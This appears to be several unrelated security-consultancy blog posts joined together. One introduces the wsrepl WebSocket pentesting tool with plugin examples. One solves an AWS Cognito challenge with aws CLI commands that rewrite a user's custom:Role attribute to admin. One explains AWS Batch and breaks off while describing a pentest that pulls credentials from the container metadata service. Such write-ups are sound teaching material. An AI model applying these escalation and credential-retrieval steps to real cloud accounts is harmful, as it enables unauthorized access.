
On the surface, wsrepl is just like any other tool, showing incoming and outgoing traffic with the added option of sending new messages. The real magic however, is in the details. It leaves nothing to guesswork. Every hexadecimal opcode is shown as per RFC 6455, a feature that could potentially save you from many unnecessary debugging hours.
Here’s an anecdote to illustrate this point. At the beginning of our engagement with WebSockets, I wasn’t thoroughly familiar with the WebSocket RFC and built my understanding based on what Burp showed me. However, Burp was only displaying text messages, obscuring message opcodes and autonomously handling pings without revealing them in the UI. This partial visibility led to some misconceptions about how WebSockets operate. The developers of the service we were testing seemingly had the same misunderstanding, as they implemented ping traffic using 0x1 - text type messages. This caused confusion and wasted time when my scripts kept losing the connection, even though the traffic appeared to align with my Burp observations.
To avoid similar pitfalls, wsrepl is designed to give you the whole picture, without any hidden corners. Here’s a quick rundown of WebSocket opcodes defined in RFC6544 that you can expect to see in wsrepl:
| Opcode | Description |
|---|---|
| 0x0 | Continuation Frame |
| 0x1 | Text Frame |
| 0x2 | Binary Frame |
| 0x8 | Connection Close |
| 0x9 | Ping |
| 0xA | Pong (must carry the same payload as the corresponding Ping frame) |
Contrary to most WebSocket protocols that mainly use 0x1 type messages, wsrepl accompanies all messages with their opcodes, ensuring full transparency. We’ve intentionally made the decision not to conceal ping traffic by default, although you have the choice to hide them using the --hide-ping-pong option.
Additionally, wsrepl introduces the unique capability of sending ‘fake’ ping messages, that use the 0x1 message frame. Payloads can be defined with options --ping-0x1-payload and --pong-0x1-payload, and the interval controlled by --ping-0x1-interval. It also supports client-induced ping messages (protocol level, 0x9), even though typically this is done by the server: --ping-interval.
It’s also noteworth that wsrepl incorporates an automatic reconnection feature in case of disconnects. Coupled with granular ping control, these features empower you to initiate long-lasting and stable WebSocket connections, which have proven useful for executing certain attacks.
wsreplMoreover, wsrepl is crafted with a primary goal in mind: enabling you to quickly transition into WebSocket automation. To do this, you just need to write a Python plugin, which is pretty straightforward and, unlike Burp, feels quintessentially pythonic.
from wsrepl import Plugin

MESSAGES = [
    "hello",
    "world"
]

class Demo(Plugin):
    """Demo plugin that sends a static list of messages to the server."""
    def init(self):
        self.messages = MESSAGES
It’s Python, so really, the sky’s the limit. For instance, here is how to send a HTTP request to acquire the auth token, and then use it to authenticate with the WebSocket server:
from wsrepl import Plugin
from wsrepl.WSMessage import WSMessage

import json
import requests

class Demo(Plugin):
    """Demo plugin that dynamically acquires authentication token."""
    def init(self):
        # Here we simulate an API request to get a session token by supplying a username and password.
        # For the demo, we're using a dummy endpoint "https://hb.cran.dev/uuid" that returns a UUID.
        # In a real-life scenario, replace this with your own authentication endpoint and provide necessary credentials.
        token = requests.get("https://hb.cran.dev/uuid").json()["uuid"]

        # The acquired session token is then used to populate self.messages with an authentication message.
        # The exact format of this message will depend on your WebSocket server requirements.
        self.messages = [
            json.dumps({
                "auth": "session",
                "sessionId": token
            })
        ]
The plugin system is designed to be as flexible as possible. You can define hooks that are executed at various stages of the WebSocket lifecycle. For instance, you can use on_message_sent to modify messages before they are sent to the server, or on_message_received to parse and extract meaningful data from the server’s responses. The full list of hooks is as follows:

The true triumph of wsrepl lies in its capacity to automate even the most complicated protocols. It is easy to add custom serialization routines, allowing you to focus on the stuff that matters.
Say you’re dealing with a protocol that uses JSON for data serialization, and you’re only interested in a single field within that data structure. wsrepl allows you to hide all the boilerplate, yet preserve the option to retrieve the raw data when necessary.
from wsrepl import Plugin

import json
from wsrepl.WSMessage import WSMessage

class Demo(Plugin):
    async def on_message_sent(self, message: WSMessage) -> None:
        # Grab the original message entered by the user
        original = message.msg

        # Prepare a more complex message structure that our server requires.
        message.msg = json.dumps({
            "type": "message",
            "data": {
                "text": original
            }
        })

        # Short and long versions of the message are used for display purposes in REPL UI.
        # By default they are the same as 'message.msg', but here we modify them for better UX.
        message.short = original
        message.long = message.msg


    async def on_message_received(self, message: WSMessage) -> None:
        # Get the original message received from the server
        original = message.msg

        try:
            # Try to parse the received message and extract meaningful data.
            # The exact structure here will depend on your websocket server's responses.
            message.short = json.loads(original)["data"]["text"]
        except:
            # In case of a parsing error, let's inform the user about it in the history view.
            message.short = "Error: could not parse message"

        # Show the original message when the user focuses on it in the UI.
        message.long = original
In conclusion, wsrepl is designed to make your WebSocket pentesting life easier. It’s the perfect blend of an interactive REPL experience with the ease of automation. It may not be the magical solution to every challenge you’ll face in pentesting WebSockets, but it is a powerful tool in your arsenal. Give it a try and let us know your experiences!
The challenge for the AWS Cognito CloudSecTidbit is basically escalating the privileges to admin and reading the internal users list.
The application uses AWS Cognito to issue a session token saved as a cookie with the name aws-cognito-app-access-token.
The JWT is a valid AWS Cognito user token, usable to interact with the service. It is possible to retrieve the current user attributes with the command:
aws cognito-idp get-user --region us-east-1 --access-token <USER_ACCESS_TOKEN>
{
    "Username": "francesco",
    "UserAttributes": [
        {
            "Name": "sub",
            "Value": "5139e6e7-7a37-4e6e-9304-8c32973e4ac0"
        },
        {
            "Name": "email_verified",
            "Value": "true"
        },
        {
            "Name": "name",
            "Value": "francesco"
        },
        {
            "Name": "custom:Role",
            "Value": "user"
        },
        {
            "Name": "email",
            "Value": "dummy@doyensec.com"
        }
    ]
}
Then, because of the default READ/WRITE permissions on the user attributes, the attacker is able to tamper with the custom:Role attribute and set it to admin:
aws --region us-east-1 cognito-idp update-user-attributes --user-attributes "Name=custom:Role,Value=admin" --access-token <USER_ACCESS_TOKEN>
After that, by refreshing the authenticated tab, the user is now recognized as an admin.

That happens because the vulnerable platform trusts the custom:Role attribute to evaluate the authorization level of the user.
A set of batch management capabilities that enable developers, scientists, and engineers to easily and efficiently run hundreds of thousands of batch computing jobs on AWS.
AWS Batch dynamically provisions the optimal quantity and type of compute resources (e.g. CPU or memory optimized compute resources) based on the volume and specific resource requirements of the batch jobs submitted.
With AWS Batch, there is no need to install and manage batch computing software or server clusters, allowing you to instead focus on analyzing results and solving problems
AWS Batch plans, schedules, and executes your batch computing workloads using Amazon EC2 (available with Spot Instances) and AWS compute resources with AWS Fargate or Fargate Spot.
Summarizing the previous points, it is a self-managed and self-scaling scheduler for tasks.
Its main components are:
Jobs. The unit of work, they can be shell scripts, executables, or a container image submitted to AWS Batch.
Job definitions. They are blueprints for the tasks. It is possible to grant them IAM roles to access AWS resources, set their memory and CPU requirements and even control container properties like environment variables or mount points for persistent storage
Job Queues. Submitted jobs are stacked in queues until they are scheduled onto a compute environment. Job queues can be associated with multiple compute environments and configured with different priority values.
Compute environments. Sets of managed or unmanaged compute resources that are usable to run jobs. With managed compute environments, you can choose the desired compute type (Fargate, EC2 and EKS) and deeply configure its resources. AWS Batch launches, manages, and terminates compute types as needed. You can also manage your own compute environments, but you’re responsible for setting up and scaling the instances in an Amazon ECS cluster that AWS Batch creates for you.

The scheme below (taken from the AWS documentation) shows the workflow for the service.
After a first look at AWS Batch basics, we can introduce the core differences in the managed compute environment types.
AWS Batch jobs can run on AWS Fargate resources. AWS Fargate uses Amazon ECS to run containers and orchestrates their lifecycle.
This configuration fits cases where it is not needed to have control over the host machine running the container task. All the logic is embedded in the task and there is no need to add context from the host machine.
AWS Batch jobs can run on Amazon EC2 instances. It allows particular instance configurations like:
This configuration fits scenarios where it is necessary to customize and control the containers’ host environment. As example, you may need to mount an Elastic File System (EFS) and share some folders with the running jobs.
AWS Batch doesn’t create, administer, or perform lifecycle operations of the EKS clusters. AWS Batch orchestration scales up and down nodes managed by AWS Batch and runs pods on those nodes.
The logic conditions are similar to the ECS case.
While testing a multi-tenant platform, we managed to leverage AWS Batch to compromise the cloud environment and perform privilege escalation.
The single tenants were using AWS Batch to execute some computational work given a certain input to be processed (tenant data).
The task jobs of all tenants were initialized and executed using the EC2 orchestration type, hence, all batch containers were running the same task-runner EC2 instances.
The scheme below describes the observed scenario at a high-level.

The tenant data (input) was mounted on the EC2 spot instance prior to the execution with Elastic File System (EFS). As can be seen in the design scheme, the specific tenant input data was shared to batch job containers via precise shared folders.
This might seem as a secure and well-isolated environment, but it wasn’t.
In order to illustrate the final exploitation, a few IAM concepts about the vulnerable context must be explained:
Within the described design, the compute environment EC2 spot instances needed a specific role with highly privileged permissions to manage multiple services, including EFS to mount customers’ data
The task containers (batch jobs) had an execution role with the batch:RegisterJobDefinition and batch:SubmitJob permissions.
So, during testing we have obviously tried to execute code on the jobs to get access to some internal AWS credentials. Since the Instance Metadata Service (IMDS v2) was network restricted in the running containers, it was not possible to have an easy win by reaching 169.254.169.254 (IMDS IP).
Nevertheless, containers running in ECS and EKS have the Container Metadata Service (CMDS) running and reachable at 169.254.170.2 (did you know?). It is literally the doppelganger of the IMDS service, but for containers and pods in AWS.
Thanks to it, we were able to gather information about the running task. By looking at the AWS documentation, you can learn more about the many environment variables exposed to the running container. Among them, there is AWS_CONTAINER_CREDENTIALS_RELATIVE_URI.
In fact, the CMDS protects users against SSRF interactions by setting a dynamic credential endpoint saved as an environmental variable. By doing so, basic SSRFs cannot find out the pseudo-random part in it and retrieve credentials.
The screenshot below shows an interaction with the CMDS to get the credentials from a running container (our execution context).
